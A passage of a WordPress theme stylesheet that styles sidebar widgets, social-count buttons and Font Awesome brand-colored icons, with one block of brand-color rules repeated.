  text-align: center;
  width: 100px;
}
.widget_calendar thead th:first-child {
  padding-left: 20px;
}
.widget_calendar thead th:last-child {
  padding-right: 20px;
}
.widget_calendar tbody {
  border-right: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_calendar tbody td {
  padding: 10px 4px;
  position: relative;
  width: 100px;
}
.widget_calendar th {
  color: inherit;
}
.widget_calendar tfoot td {
  position: absolute;
  top: 0;
}
.widget_calendar tfoot td a {
  text-align: center;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 25px;
  font-size: 0;
  color: transparent;
}
.widget_calendar tfoot td a:hover {
  background-color: #f35c5c;
  border-color: #f35c5c;
}
.widget_calendar tfoot td a:before, .widget_calendar tfoot td a:after {
  color: #fff;
  font-size: 14px;
  font-family: 'FontAwesome';
}
.widget_calendar tfoot td.pad {
  display: none;
}
.widget_calendar tfoot td:first-child {
  left: 0;
  padding: 0;
}
.widget_calendar tfoot td:first-child a {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.widget_calendar tfoot td:first-child a:before {
  content: '\f053';
}
.widget_calendar tfoot td:last-child {
  right: 0;
  padding: 0;
}
.widget_calendar tfoot td:last-child a {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.widget_calendar tfoot td:last-child a:after {
  content: '\f054';
}
/* widget_rss */
.widget_rss .widget-title .rsswidget:first-child img {
  display: none;
}
.widget_rss .widget-title .rsswidget:first-child:before {
  position: relative;
  top: -1px;
  font-size: 0.8em;
  padding-right: 0.3em;
  font-family: 'FontAwesome';
  content: '\f09e';
}
.widget_rss ul {
  padding-left: 0;
  list-style: none;
}
.widget_rss ul a {
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  line-height: 1.5;
}
.widget_rss li cite:last-child {
  display: block;
  margin-top: 0.5em;
}
.widget_rss li + li {
  margin-top: 1.5em;
}
.widget_rss .rss-date {
  display: block;
  margin: 0.8em 0;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #323232;
}
/* widget_tag_cloud */
.widget_tag_cloud a {
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 10px 20px 10px 20px;
  margin: 0 10px 12px 0;
  text-align: center;
  display: inline-block;
  color: #c280bf;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px !important;
}
@media (min-width: 1200px) {
  .widget_tag_cloud a {
    padding: 10px 30px 10px 30px;
  }
}
.widget_tag_cloud a:hover {
  background-color: #c280bf;
  border-color: #c280bf;
  color: #fff;
}
/* widget_flickr */
.widget_flickr ul {
  margin: 0;
  padding: 0;
}
.widget_flickr li {
  display: inline-block;
  margin: 0 10px 10px 0;
}
.widget_flickr img {
  max-width: 160px;
  border-radius: 1px;
}
.widget_flickr a {
  opacity: 1;
}
.widget_flickr a:hover {
  opacity: 0.6;
}
.widget_instagram .photo {
  display: inline-block;
}
.widget_instagram img {
  max-width: 82px;
}
/* access_press */
.apsc-facebook-icon {
  background-color: #3b5998;
}
.apsc-twitter-icon {
  background-color: #1dcaff;
}
.apsc-youtube-icon {
  background-color: #e52d27;
}
.apsc-soundcloud-icon {
  background-color: #f80;
}
.apsc-dribble-icon {
  background-color: #ea4c89;
}
.apsc-comment-icon {
  background-color: #464646;
}
.apsc-edit-icon {
  background-color: #837d7d;
}
.apsc-google-plus-icon {
  background-color: #dd4b39;
}
.apsc-instagram-icon {
  background-color: #3f729b;
}
.apsc-each-profile a {
  color: white !important;
}
.apsc-each-profile a:hover {
  color: white !important;
  text-decoration: none !important;
}
.apsc-theme-4 .apsc-facebook-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-facebook-icon i {
  background-color: #3b5998;
}
.apsc-theme-4 .apsc-twitter-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-twitter-icon i {
  background-color: #1dcaff;
}
.apsc-theme-4 .apsc-youtube-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-youtube-icon i {
  background-color: #e52d27;
}
.apsc-theme-4 .apsc-soundcloud-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-soundcloud-icon i {
  background-color: #f80;
}
.apsc-theme-4 .apsc-dribble-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-dribble-icon i {
  background-color: #ea4c89;
}
.apsc-theme-4 .apsc-comment-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-comment-icon i {
  background-color: #464646;
}
.apsc-theme-4 .apsc-edit-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-edit-icon i {
  background-color: #837d7d;
}
.apsc-theme-4 .apsc-google-plus-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-google-plus-icon i {
  background-color: #dd4b39;
}
.apsc-theme-4 .apsc-instagram-icon {
  background-color: #fff;
}
.apsc-theme-4 .apsc-instagram-icon i {
  background-color: #3f729b;
}
.apsc-theme-4 .apsc-each-profile {
  margin-bottom: 10px;
  width: 100%;
}
.apsc-theme-4 .apsc-inner-block {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.apsc-theme-4 .social-icon {
  display: inline-block;
  margin-right: auto;
  padding: 4px 0;
  position: static;
  transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a {
  display: block;
  position: relative;
  padding: 14px 29px 14px 88px;
  font-size: 16px;
  font-weight: 300;
  text-transform: capitalize;
  background-color: #f2f2f2;
  color: #808080 !important;
}
.apsc-theme-4 .apsc-each-profile a .media-name {
  color: #323232 !important;
  font-weight: 400;
}
.apsc-theme-4 .apsc-each-profile a i {
  color: #fff !important;
}
.apsc-theme-4 .apsc-each-profile a:hover {
  opacity: 0.8;
}
@media (max-width: 768px) {
  .apsc-theme-4 .apsc-each-profile a {
    padding: 11px 15px 11px 70px;
  }
}
.apsc-theme-4 .apsc-each-profile a .fa, .apsc-theme-4 .apsc-each-profile a .fa {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  border-right: 1px solid #fff;
  width: 60px;
  font-size: 16px;
  transform: none;
  transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
  transform: scale(1.1) translateZ(0px);
}
.apsc-theme-4 .apsc-count {
  border-radius: 0;
  color: #f35c5c;
  display: inline-block;
  font-size: inherit;
  text-align: center;
  position: relative;
  padding: 4px 4px;
  transition: all 0.5s ease-in-out;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
}
.apsc-theme-4 .apsc-media-type {
  display: inline-block;
  padding: 4px 0;
  font-weight: 500;
  color: #252525;
  font-family: 'Lato', sans-serif;
}
.apsc-theme-1 .apsc-each-profile {
  width: 30%;
}
.apsc-theme-1 .apsc-each-profile a {
  border-radius: 0;
  padding-top: 30px;
  padding-bottom: 15px;
}
.apsc-theme-1 .apsc-each-profile .social-icon .fa {
  font-size: 28px;
}
.apsc-theme-1 .apsc-each-profile .apsc-count {
  padding-top: 15px;
}
.apsc-theme-2 .apsc-each-profile {
  width: 30%;
}
.apsc-theme-2 .apsc-each-profile a {
  border-radius: 0;
  padding-top: 30px;
  padding-bottom: 15px;
}
.apsc-theme-2 .apsc-each-profile .social-icon .fa {
  font-size: 28px;
}
.apsc-theme-2 .apsc-each-profile .apsc-count {
  padding-top: 10px;
  font-size: 18px;
}
@media screen and (max-width: 479px) {
  .apsc-theme-4 .apsc-each-profile, .apsc-theme-3 .apsc-each-profile {
    float: none;
  }
}
/* widget_twitter */
.tweet_avatar {
  float: left;
  margin-top: 4px;
}
.tweet_avatar img {
  max-width: 25px;
  display: none;
}
.tweet_avatar:before {
  font-family: 'FontAwesome';
  content: "\f099";
  color: #55acee;
}
.tweet_right {
  overflow: hidden;
  zoom: 1;
  margin-left: 35px;
}
.tweet_list {
  list-style: none;
  padding: 0;
}
.tweet_list li + li {
  padding-top: 20px;
  clear: both;
}
.tweet_text a:last-child {
  display: block;
}
.tweet_time {
  display: block;
}
/* widget-theme-posts */
.widget-theme-posts li.media {
  display: flex;
  align-items: center;
  margin-top: 10px;
  margin-bottom: 20px;
}
.widget-theme-posts li.media .title {
  margin-bottom: 20px;
}
.widget-theme-posts li.media .title, .widget-theme-posts li.media .item-meta {
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.widget-theme-posts li.media img {
  border-radius: 5px;
}
/* Widget portfolio carousel */
.widget_portfolio_carousel .owl-nav > div {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: all 0.3s ease-in-out;
  opacity: 1;
  right: 100px;
  margin-top: -8px;
  color: #fff;
}
.widget_portfolio_carousel .owl-nav > div:first-child {
  left: 100px;
}
.widget_portfolio_carousel .owl-nav > div i {
  font-size: 28px;
}
.widget_portfolio_carousel .item-layout-regular .media-links:before {
  background-color: rgba(91, 131, 205, 0.5);
}
.widget_portfolio_carousel .item-layout-regular .media-links .abs-link:before {
  display: none;
}
/*.widget_slider*/
.widget_slider h4:first-child {
  font-weight: 400;
  text-transform: none;
  line-height: 1;
  margin-top: -1em;
  margin-bottom: 0.3em;
}
.widget_slider .cat-links {
  position: absolute;
  bottom: 0;
  left: 0;
  margin-bottom: -4px;
}
/*.widget_post_tabs*/
.widget_post_tabs h4:first-child {
  font-weight: 400;
  text-transform: none;
  line-height: 1;
  margin-top: -1em;
  margin-bottom: 0.3em;
}
.widget_post_tabs .vertical-item {
  margin-bottom: 2em;
}
.widget_post_tabs .vertical-item:last-child {
  margin-bottom: 0;
}
/*.widget_posts_2cols*/
.widget_posts_2cols ul {
  display: flex;
  flex-wrap: wrap;
}
.widget_posts_2cols li {
  width: 50%;
  margin-top: 20px;
}
.widget_posts_2cols li:nth-child(even) {
  padding-left: 10px;
}
.widget_posts_2cols li:nth-child(odd) {
  padding-right: 10px;
}
.widget_posts_2cols li:nth-child(1), .widget_posts_2cols li:nth-child(2) {
  margin-top: 0;
}
.widget_posts_2cols h5 {
  font-size: 16px;
  font-weight: 700;
  text-transform: none;
  margin: 10px 0 0;
}
/*
 ** Social Icons - Font Awesome Brand Icons
 */
/* social icon layout */
a[class*='fa-']:before {
  font-family: 'FontAwesome', sans-serif;
  font-size: 14px;
  line-height: 1;
  display: inline-block;
  width: 1em;
}
a.fa {
  font-size: 0;
  line-height: 0;
  text-align: center;
  margin-left: 8px;
  margin-right: 8px;
}
a.fa.bg-icon, a.fa .tooltip, a.fa.color-bg-icon, a.fa .tooltip, a.fa.border-icon {
  margin-left: 5px;
  margin-right: 5px;
}
a.fa:first-child {
  margin-left: 0;
}
a.fa:last-child {
  margin-right: 0;
}
a.border-icon, a.bg-icon, a.color-bg-icon {
  margin-bottom: 4px;
}
a.border-icon:before, a.bg-icon:before, a.color-bg-icon:before {
  width: 2.6em;
  height: 2.6em;
  line-height: 2.6em;
}
a[class*='fa-'].rounded-icon {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/*social icons brand colors*/
a.color-icon.fa-500px, a[class*="fa-"].fa-500px:hover {
  color: #0099e5;
}
a.color-icon.fa-adn, a[class*="fa-"].fa-adn:hover {
  color: #4a484c;
}
a.color-icon.fa-amazon, a[class*="fa-"].fa-amazon:hover {
  color: #f90;
}
a.color-icon.fa-android, a[class*="fa-"].fa-android:hover {
  color: #a4c639;
}
a.color-icon.fa-angellist, a[class*="fa-"].fa-angellist:hover {
  color: #000;
}
a.color-icon.fa-apple, a[class*="fa-"].fa-apple:hover {
  color: #979797;
}
a.color-icon.fa-behance-square, a[class*="fa-"].fa-behance-square:hover {
  color: #1769ff;
}
a.color-icon.fa-behance, a[class*="fa-"].fa-behance:hover {
  color: #1769ff;
}
a.color-icon.fa-bitbucket-square, a[class*="fa-"].fa-bitbucket-square:hover {
  color: #205081;
}
a.color-icon.fa-bitbucket, a[class*="fa-"].fa-bitbucket:hover {
  color: #205081;
}
a.color-icon.fa-bitcoin, a[class*="fa-"].fa-bitcoin:hover {
  color: #ee9209;
}
a.color-icon.fa-black-tie, a[class*="fa-"].fa-black-tie:hover {
  color: #222;
}
a.color-icon.fa-btc, a[class*="fa-"].fa-btc:hover {
  color: #ee9209;
}
a.color-icon.fa-buysellads, a[class*="fa-"].fa-buysellads:hover {
  color: #c90100;
}
a.color-icon.fa-cc-amex, a[class*="fa-"].fa-cc-amex:hover {
  color: #007bc1;
}
a.color-icon.fa-cc-diners-club, a[class*="fa-"].fa-cc-diners-club:hover {
  color: #004a97;
}
a.color-icon.fa-cc-discover, a[class*="fa-"].fa-cc-discover:hover {
  color: #f68121;
}
a.color-icon.fa-cc-jcb, a[class*="fa-"].fa-cc-jcb:hover {
  color: #003a8f;
}
a.color-icon.fa-cc-mastercard, a[class*="fa-"].fa-cc-mastercard:hover {
  color: #0a3a82;
}
a.color-icon.fa-cc-paypal, a[class*="fa-"].fa-cc-paypal:hover {
  color: #253b80;
}
a.color-icon.fa-cc-stripe, a[class*="fa-"].fa-cc-stripe:hover {
  color: #00afe1;
}
a.color-icon.fa-cc-visa, a[class*="fa-"].fa-cc-visa:hover {
  color: #0157a2;
}
a.color-icon.fa-chrome, a[class*="fa-"].fa-chrome:hover {
  color: #4587f3;
}
a.color-icon.fa-codepen, a[class*="fa-"].fa-codepen:hover {
  color: #000;
}
a.color-icon.fa-connectdevelop, a[class*="fa-"].fa-connectdevelop:hover {
  color: #391448;
}
a.color-icon.fa-contao, a[class*="fa-"].fa-contao:hover {
  color: #eb8623;
}
a.color-icon.fa-creative-commons, a[class*="fa-"].fa-creative-commons:hover {
  color: #231f20;
}
a.color-icon.fa-css3, a[class*="fa-"].fa-css3:hover {
  color: #1680c0;
}
a.color-icon.fa-dashcube, a[class*="fa-"].fa-dashcube:hover {
  color: #7f7f7f;
}
a.color-icon.fa-delicious, a[class*="fa-"].fa-delicious:hover {
  color: #39f;
}
a.color-icon.fa-deviantart, a[class*="fa-"].fa-deviantart:hover {
  color: #4e6252;
}
a.color-icon.fa-digg, a[class*="fa-"].fa-digg:hover {
  color: #000;
}
a.color-icon.fa-dribbble, a[class*="fa-"].fa-dribbble:hover {
  color: #444;
}
a.color-icon.fa-dropbox, a[class*="fa-"].fa-dropbox:hover {
  color: #007ee5;
}
a.color-icon.fa-drupal, a[class*="fa-"].fa-drupal:hover {
  color: #0077c0;
}
a.color-icon.fa-empire, a[class*="fa-"].fa-empire:hover {
  color: #000;
}
a.color-icon.fa-expeditedssl, a[class*="fa-"].fa-expeditedssl:hover {
  color: #343433;
}
a.color-icon.fa-facebook-official, a[class*="fa-"].fa-facebook-official:hover {
  color: #3b5998;
}
a.color-icon.fa-facebook-square, a[class*="fa-"].fa-facebook-square:hover {
  color: #3b5998;
}
a.color-icon.fa-facebook, a[class*="fa-"].fa-facebook:hover {
  color: #3b5998;
}
a.color-icon.fa-firefox, a[class*="fa-"].fa-firefox:hover {
  color: #e66000;
}
a.color-icon.fa-flickr, a[class*="fa-"].fa-flickr:hover {
  color: #ff0084;
}
a.color-icon.fa-fonticons, a[class*="fa-"].fa-fonticons:hover {
  color: #1c1e29;
}
a.color-icon.fa-forumbee, a[class*="fa-"].fa-forumbee:hover {
  color: #83ad13;
}
a.color-icon.fa-foursquare, a[class*="fa-"].fa-foursquare:hover {
  color: #0072b1;
}
a.color-icon.fa-ge, a[class*="fa-"].fa-ge:hover {
  color: #000;
}
a.color-icon.fa-get-pocket, a[class*="fa-"].fa-get-pocket:hover {
  color: #d3505a;
}
a.color-icon.fa-gg-circle, a[class*="fa-"].fa-gg-circle:hover {
  color: #000;
}
a.color-icon.fa-gg, a[class*="fa-"].fa-gg:hover {
  color: #000;
}
a.color-icon.fa-git-square, a[class*="fa-"].fa-git-square:hover {
  color: #333;
}
a.color-icon.fa-500px, a[class*="fa-"].fa-500px:hover {
  color: #0099e5;
}
a.color-icon.fa-adn, a[class*="fa-"].fa-adn:hover {
  color: #4a484c;
}
a.color-icon.fa-amazon, a[class*="fa-"].fa-amazon:hover {
  color: #f90;
}
a.color-icon.fa-android, a[class*="fa-"].fa-android:hover {
  color: #a4c639;
}
a.color-icon.fa-angellist, a[class*="fa-"].fa-angellist:hover {
  color: #000;
}
a.color-icon.fa-apple, a[class*="fa-"].fa-apple:hover {
  color: #979797;
}
a.color-icon.fa-behance-square, a[class*="fa-"].fa-behance-square:hover {
  color: #1769ff;
}
a.color-icon.fa-behance, a[class*="fa-"].fa-behance:hover {
  color: #1769ff;
}
a.color-icon.fa-bitbucket-square, a[class*="fa-"].fa-bitbucket-square:hover {
  color: #205081;
}
a.color-icon.fa-bitbucket, a[class*="fa-"].fa-bitbucket:hover {
  color: #205081;
}
a.color-icon.fa-bitcoin, a[class*="fa-"].fa-bitcoin:hover {
  color: #ee9209;
}
a.color-icon.fa-black-tie, a[class*="fa-"].fa-black-tie:hover {
  color: #222;
}
a.color-icon.fa-btc, a[class*="fa-"].fa-btc:hover {
  color: #ee9209;
}
a.color-icon.fa-buysellads, a[class*="fa-"].fa-buysellads:hover {
  color: #c90100;
}
a.color-icon.fa-cc-amex, a[class*="fa-"].fa-cc-amex:hover {
  color: #007bc1;
}
a.color-icon.fa-cc-diners-club, a[class*="fa-"].fa-cc-diners-club:hover {
  color: #004a97;
}
a.color-icon.fa-cc-discover, a[class*="fa-"].fa-cc-discover:hover {
  color: #f68121;
}
a.color-icon.fa-cc-jcb, a[class*="fa-"].fa-cc-jcb:hover {
  color: #003a8f;
}
a.color-icon.fa-cc-mastercard, a[class*="fa-"].fa-cc-mastercard:hover {
  color: #0a3a82;
}
a.color-icon.fa-cc-paypal, a[class*="fa-"].fa-cc-paypal:hover {
  color: #253b80;
}
a.color-icon.fa-cc-stripe, a[class*="fa-"].fa-cc-stripe:hover {
  color: #00afe1;
}
a.color-icon.fa-cc-visa, a[class*="fa-"].fa-cc-visa:hover {
  color: #0157a2;
}
a.color-icon.fa-chrome, a[class*="fa-"].fa-chrome:hover {
  color: #4587f3;
}
a.color-icon.fa-codepen, a[class*="fa-"].fa-codepen:hover {
  color: #000;
}
a.color-icon.fa-connectdevelop, a[class*="fa-"].fa-connectdevelop:hover {
  color: #391448;
}
a.color-icon.fa-contao, a[class*="fa-"].fa-contao:hover {
  color: #eb8623;
}
a.color-icon.fa-creative-commons, a[class*="fa-"].fa-creative-commons:hover {
  color: #231f20;
}
a.color-icon.fa-css3, a[class*="fa-"].fa-css3:hover {
  color: #1680c0;
}
a.color-icon.fa-dashcube, a[class*="fa-"].fa-dashcube:hover {
  color: #7f7f7f;
}
a.color-icon.fa-delicious, a[class*="fa-"].fa-delicious:hover {
  color: #39f;
}
a.color-icon.fa-deviantart, a[class*="fa-"].fa-deviantart:hover {
  color: #4e6252;
}
a.color-icon.fa-digg, a[class*="fa-"].fa-digg:hover {
  color: #000;
}
a.color-icon.fa-dribbble, a[class*="fa-"].fa-dribbble:hover {
  color: #444;
}
a.color-icon.fa-dropbox, a[class*="fa-"].fa-dropbox:hover {
  color: #007ee5;
}
a.color-icon.fa-drupal, a[class*="fa-"].fa-drupal:hover {
  color: #0077c0;
}
a.color-icon.fa-empire, a[class*="fa-"].fa-empire:hover {
  color: #000;
}
a.color-icon.fa-expeditedssl, a[class*="fa-"].fa-expeditedssl:hover {
  color: #343433;
}
a.color-icon.fa-facebook-official, a[class*="fa-"].fa-facebook-official:hover {
  color: #3b5998;
}
a.color-icon.fa-facebook-square, a[class*="fa-"].fa-facebook-square:hover {
  color: #3b5998;
}
a.color-icon.fa-facebook, a[class*="fa-"].fa-facebook:hover {
  color: #3b5998;
}
a.color-icon.fa-firefox, a[class*="fa-"].fa-firefox:hover {
  color: #e66000;
}
a.color-icon.fa-flickr, a[class*="fa-"].fa-flickr:hover {
  color: #ff0084;
}
a.color-icon.fa-fonticons, a[class*="fa-"].fa-fonticons:hover {
  color: #1c1e29;
}
a.color-icon.fa-forumbee, a[class*="fa-"].fa-forumbee:hover {
  color: #83ad13;
}
a.color-icon.fa-foursquare, a[class*="fa-"].fa-foursquare:hover {
  color: #0072b1;
}
a.color-icon.fa-ge, a[class*="fa-"].fa-ge:hover {
  color: #000;
}
a.color-icon.fa-get-pocket, a[class*="fa-"].fa-get-pocket:hover {
  color: #d3505a;
}
a.color-icon.fa-gg-circle, a[class*="fa-"].fa-gg-circle:hover {
  color: #000;
}
a.color-icon.fa-gg, a[class*="fa-"].fa-gg:hover {
  color: #000;
}
a.color-icon.fa-git-square, a[class*="fa-"].fa-git-square:hover {
  color: #333;
}
a.color-icon.fa-git, a[class*="fa-"].fa-git:hover {
  color: #333;
}
a.color-icon.fa-github-alt, a[class*="fa-"].fa-github-alt:hover {
  color: #333;
}
a.color-icon.fa-github-square, a[class*="fa-"].fa-github-square:hover {
  color: #333;
}
a.color-icon.fa-github, a[class*="fa-"].fa-github:hover {
  color: #333;
}
a.color-icon.fa-gittip, a[class*="fa-"].fa-gittip:hover {
  color: #630;
}
a.color-icon.fa-google-plus-square, a[class*="fa-"].fa-google-plus-square:hover {
  color: #dd4b39;
}
a.color-icon.fa-google-plus, a[class*="fa-"].fa-google-plus:hover {
  color: #dd4b39;
}
a.color-icon.fa-google-wallet, a[class*="fa-"].fa-google-wallet:hover {
  color: #4285f4;
}
a.color-icon.fa-google, a[class*="fa-"].fa-google:hover {
  color: #dd4b39;
}
a.color-icon.fa-hacker-news, a[class*="fa-"].fa-hacker-news:hover {
  color: #f60;
}
a.color-icon.fa-houzz, a[class*="fa-"].fa-houzz:hover {
  color: #7ac142;
}
a.color-icon.fa-html5, a[class*="fa-"].fa-html5:hover {
  color: #e34f26;
}
a.color-icon.fa-instagram, a[class*="fa-"].fa-instagram:hover {
  color: #3f729b;
}
a.color-icon.fa-internet-explorer, a[class*="fa-"].fa-internet-explorer:hover {
  color: #1ebbee;
}
a.color-icon.fa-ioxhost, a[class*="fa-"].fa-ioxhost:hover {
  color: #faa729;
}
a.color-icon.fa-joomla, a[class*="fa-"].fa-joomla:hover {
  color: #142849;
}
a.color-icon.fa-jsfiddle, a[class*="fa-"].fa-jsfiddle:hover {
  color: #4679bd;
}
a.color-icon.fa-lastfm-square, a[class*="fa-"].fa-lastfm-square:hover {
  color: #c3000d;
}
a.color-icon.fa-lastfm, a[class*="fa-"].fa-lastfm:hover {
  color: #c3000d;
}
a.color-icon.fa-leanpub, a[class*="fa-"].fa-leanpub:hover {
  color: #0c0c0c;
}
a.color-icon.fa-linkedin-square, a[class*="fa-"].fa-linkedin-square:hover {
  color: #0976b4;
}
a.color-icon.fa-linkedin, a[class*="fa-"].fa-linkedin:hover {
  color: #0976b4;
}
a.color-icon.fa-linux, a[class*="fa-"].fa-linux:hover {
  color: #333;
}
a.color-icon.fa-maxcdn, a[class*="fa-"].fa-maxcdn:hover {
  color: #f60;
}
a.color-icon.fa-meanpath, a[class*="fa-"].fa-meanpath:hover {
  color: #538ed7;
}
a.color-icon.fa-medium, a[class*="fa-"].fa-medium:hover {
  color: #000;
}
a.color-icon.fa-odnoklassniki-square, a[class*="fa-"].fa-odnoklassniki-square:hover {
  color: #ed812b;
}
a.color-icon.fa-odnoklassniki, a[class*="fa-"].fa-odnoklassniki:hover {
  color: #ed812b;
}
a.color-icon.fa-opencart, a[class*="fa-"].fa-opencart:hover {
  color: #2ac2ef;
}
a.color-icon.fa-openid, a[class*="fa-"].fa-openid:hover {
  color: #f78c40;
}
a.color-icon.fa-opera, a[class*="fa-"].fa-opera:hover {
  color: #cc0f16;
}
a.color-icon.fa-optin-monster, a[class*="fa-"].fa-optin-monster:hover {
  color: #83c11f;
}
a.color-icon.fa-pagelines, a[class*="fa-"].fa-pagelines:hover {
  color: #000;
}
a.color-icon.fa-paypal, a[class*="fa-"].fa-paypal:hover {
  color: #253b80;
}
a.color-icon.fa-pied-piper-alt, a[class*="fa-"].fa-pied-piper-alt :hover {
  color: #2f9f46;
}
a.color-icon.fa-pied-piper-square, a[class*="fa-"].fa-pied-piper-square :hover {
  color: #2f9f46;
}
a.color-icon.fa-pied-piper, a[class*="fa-"].fa-pied-piper:hover {
  color: #2f9f46;
}
a.color-icon.fa-pinterest-p, a[class*="fa-"].fa-pinterest-p:hover {
  color: #cc2127;
}
a.color-icon.fa-pinterest-square, a[class*="fa-"].fa-pinterest-square:hover {
  color: #cc2127;
}
a.color-icon.fa-pinterest, a[class*="fa-"].fa-pinterest:hover {
  color: #cc2127;
}
a.color-icon.fa-qq, a[class*="fa-"].fa-qq:hover {
  color: #000;
}
a.color-icon.fa-ra, a[class*="fa-"].fa-ra:hover {
  color: #000;
}
a.color-icon.fa-rebel, a[class*="fa-"].fa-rebel:hover {
  color: #000;
}
a.color-icon.fa-reddit-square, a[class*="fa-"].fa-reddit-square:hover {
  color: #ff4500;
}
a.color-icon.fa-reddit, a[class*="fa-"].fa-reddit:hover {
  color: #ff4500;
}
a.color-icon.fa-renren, a[class*="fa-"].fa-renren:hover {
  color: #005eac;
}
a.color-icon.fa-safari, a[class*="fa-"].fa-safari:hover {
  color: #1b88ca;
}
a.color-icon.fa-sellsy, a[class*="fa-"].fa-sellsy:hover {
  color: #1f78b9;
}
a.color-icon.fa-share-alt-square, a[class*="fa-"].fa-share-alt-square:hover {
  color: #01bf01;
}
a.color-icon.fa-share-alt, a[class*="fa-"].fa-share-alt:hover {
  color: #01bf01;
}
a.color-icon.fa-shirtsinbulk, a[class*="fa-"].fa-shirtsinbulk:hover {
  color: #dd3a26;
}
a.color-icon.fa-simplybuilt, a[class*="fa-"].fa-simplybuilt:hover {
  color: #000;
}
a.color-icon.fa-skyatlas, a[class*="fa-"].fa-skyatlas:hover {
  color: #00adbb;
}
a.color-icon.fa-skype, a[class*="fa-"].fa-skype:hover {
  color: #00aff0;
}
a.color-icon.fa-slack, a[class*="fa-"].fa-slack:hover {
  color: #0f7965;
}
a.color-icon.fa-slideshare, a[class*="fa-"].fa-slideshare:hover {
  color: #e98325;
}
a.color-icon.fa-soundcloud, a[class*="fa-"].fa-soundcloud:hover {
  color: #f80;
}
a.color-icon.fa-spotify, a[class*="fa-"].fa-spotify:hover {
  color: #7ab800;
}
a.color-icon.fa-stack-exchange, a[class*="fa-"].fa-stack-exchange:hover {
  color: #000;
}
a.color-icon.fa-stack-overflow, a[class*="fa-"].fa-stack-overflow:hover {
  color: #fe7a15;
}
a.color-icon.fa-steam-square, a[class*="fa-"].fa-steam-square:hover {
  color: #0b0b0b;
}
a.color-icon.fa-steam, a[class*="fa-"].fa-steam:hover {
  color: #0b0b0b;
}
a.color-icon.fa-stumbleupon-circle, a[class*="fa-"].fa-stumbleupon-circle:hover {
  color: #eb4924;
}
a.color-icon.fa-stumbleupon, a[class*="fa-"].fa-stumbleupon:hover {
  color: #eb4924;
}
a.color-icon.fa-tencent-weibo, a[class*="fa-"].fa-tencent-weibo:hover {
  color: #74af2c;
}
a.color-icon.fa-trello, a[class*="fa-"].fa-trello:hover {
  color: #256a92;
}
a.color-icon.fa-tripadvisor, a[class*="fa-"].fa-tripadvisor:hover {
  color: #589442;
}
a.color-icon.fa-tumblr-square, a[class*="fa-"].fa-tumblr-square:hover {
  color: #35465c;
}
a.color-icon.fa-tumblr, a[class*="fa-"].fa-tumblr:hover {
  color: #35465c;
}
a.color-icon.fa-twitch, a[class*="fa-"].fa-twitch:hover {
  color: #6441a5;
}
a.color-icon.fa-twitter-square, a[class*="fa-"].fa-twitter-square:hover {
  color: #55acee;
}
a.color-icon.fa-twitter, a[class*="fa-"].fa-twitter:hover {
  color: #55acee;
}
a.color-icon.fa-viacoin, a[class*="fa-"].fa-viacoin:hover {
  color: #333;
}
a.color-icon.fa-vimeo-square, a[class*="fa-"].fa-vimeo-square:hover {
  color: #1ab7ea;
}
a.color-icon.fa-vimeo, a[class*="fa-"].fa-vimeo:hover {
  color: #1ab7ea;
}
a.color-icon.fa-vine, a[class*="fa-"].fa-vine:hover {
  color: #00b488;
}
a.color-icon.fa-vk, a[class*="fa-"].fa-vk:hover {
  color: #45668e;
}
a.color-icon.fa-wechat, a[class*="fa-"].fa-wechat:hover {
  color: #93d034;
}
a.color-icon.fa-weibo, a[class*="fa-"].fa-weibo:hover {
  color: #e71d34;
}
a.color-icon.fa-weixin, a[class*="fa-"].fa-weixin:hover {
  color: #93d034;
}
a.color-icon.fa-wikipedia-w, a[class*="fa-"].fa-wikipedia-w:hover {
  color: #000;
}
a.color-icon.fa-windows, a[class*="fa-"].fa-windows:hover {
  color: #00bcf2;
}
a.color-icon.fa-wordpress, a[class*="fa-"].fa-wordpress:hover {
  color: #21759b;
}
a.color-icon.fa-xing-square, a[class*="fa-"].fa-xing-square:hover {
  color: #026466;
}
a.color-icon.fa-xing, a[class*="fa-"].fa-xing:hover {
  color: #026466;
}
a.color-icon.fa-y-combinator, a[class*="fa-"].fa-y-combinator:hover {
  color: #f0652f;
}
a.color-icon.fa-yahoo, a[class*="fa-"].fa-yahoo:hover {
  color: #400191;
}
a.color-icon.fa-yc, a[class*="fa-"].fa-yc:hover {
  color: #f0652f;
}
a.color-icon.fa-yelp, a[class*="fa-"].fa-yelp:hover {
  color: #af0606;
}
a.color-icon.fa-youtube-play, a[class*="fa-"].fa-youtube-play:hover {
  color: #e52d27;
}
a.color-icon.fa-youtube-square, a[class*="fa-"].fa-youtube-square:hover {
  color: #e52d27;
}
a.color-icon.fa-youtube, a[class*="fa-"].fa-youtube:hover {
  color: #e52d27;
}
a.color-icon.fa-rss, a[class*="fa-"].fa-rss:hover {
  color: #ffa811;
}
.color-bg-icon.fa-500px, a.fa-500px.bg-icon:hover, .fa-500px.color-icon.border-icon:hover {
  background-color: #0099e5;
}
